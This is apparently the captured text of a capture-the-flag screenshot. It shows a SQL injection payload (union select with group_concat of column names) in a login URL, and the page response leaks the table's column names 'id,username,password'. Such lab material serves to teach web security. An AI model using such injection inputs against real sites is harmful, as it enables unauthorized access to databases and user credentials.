 不安全 | a2d6ec3b-b11f-4c65-9ccf-354c60f90d4c.node3.buuoj.cn/check.php?username=1%27%20union%20select%201,2,group_concat(column_name)%20...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
Your password is 'id,username,password'